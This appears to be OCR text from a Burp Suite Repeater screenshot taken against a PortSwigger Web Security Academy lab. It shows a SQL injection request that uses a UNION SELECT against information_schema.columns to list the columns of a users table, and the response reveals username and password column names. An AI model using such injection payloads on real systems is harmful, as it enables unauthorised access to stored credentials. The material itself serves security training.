 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6 - Temporary Project - license...
Sequencer Decoder Comparer Logger Extender Project options User options
Dashboard Target Proxy Intruder Repeater
1 × 2 × 3 × ...
Send Cancel < > Target: https://aced1f9b1e270778803726ce00b100d1.web-security-academy.net ?
Request
Pretty Raw Hex \n
1 GET /filter?category=
Lifestyle'+UNION+SELECT+column_name,+NULL+FROM+informa
on_schema.columns+WHERE+table_name='users_jhsnhk'--
HTTP/1.1
2 Host:
aced1f9b1e270778803726ce00b100d1.web-security-academy.
t
3 Cookie: session=aiRuZOsWpq9usIPlVN9MgNaaBkpTEul6
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="90"
5 Sec-Ch-Ua-Mobile: ?0
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/90.0.4430.212 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
age/avif,image/webp,image/apng,*/*;q=0.8,application/s
ned-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer:
https://aced1f9b1e270778803726ce00b100d1.web-security-
ademy.net/
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Connection: close
17
18
Response
Pretty Raw Hex Render \n
65 <a href="/filter?category=Toys+%26+Games
66 </section>
67 <table class="is-table-longdescription">
68 <tbody>
69 <tr>
70 <th>
password_jqalkc
</th>
71 </tr>
72 <tr>
73 <th>
Safety First
</th>
74 <td>
Here at Safety First, we have a ded
75 One of the biggest concerns we hear
76 The first ever overhead lines are i
77 In order to use this service, you a
</td>
78 </tr>
79 <tr>
80 <th>
Packaway Carport
</th>
81 <td>
We all know garages aren&apos;t use
82 Say hello to the Packaway Carport.
83 The outer material is highly durabl
84 There are so many different colors
</td>
85 </tr>
86 <tr>
87 <th>
username_vlcnsm
</th>
INSPECTOR